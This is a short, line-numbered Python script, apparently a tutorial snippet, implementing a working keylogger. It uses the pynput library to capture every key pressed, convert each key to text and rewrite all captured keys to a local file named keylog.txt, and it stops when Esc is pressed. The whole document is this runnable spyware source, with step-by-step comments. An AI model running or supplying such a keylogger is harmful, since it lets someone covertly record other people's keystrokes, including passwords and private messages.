 1 from pynput.keyboard import Key
2 from pynput.keyboard import Listener
3
4 # creating an empty list to store pressed keys
5 the_keys = []
6
7
8 # creating a function that defines what to do on each key press
9 def functionPerKey(key):
10     # appending each pressed key to a list
11     the_keys.append(key)
12     # writing list to file after each key pressed
13     storeKeysToFile(the_keys)
14
15
16 # defining the function to write keys to the log file
17 def storeKeysToFile(keys):
18     # creating the keylog.txt file with write mode
19     with open('keylog.txt', 'w') as log:
20         # looping through each key present in the list of keys
21         for the_key in keys:
22             # converting the key to string and removing the quotation marks
23             the_key = str(the_key).replace("'", "")
24             # writing each key to the keylog.txt file
25             log.write(the_key)
26
27         # defining the function to perform operation on each key release
28
29
30 def onEachKeyRelease(the_key):
31     # In case, the key is "Esc" then stopping the keylogger
32     if the_key == Key.esc:
33         return False
34
35
36 with Listener(
37         on_press=functionPerKey,
38         on_release=onEachKeyRelease
39 ) as the_listener:
40     the_listener.join()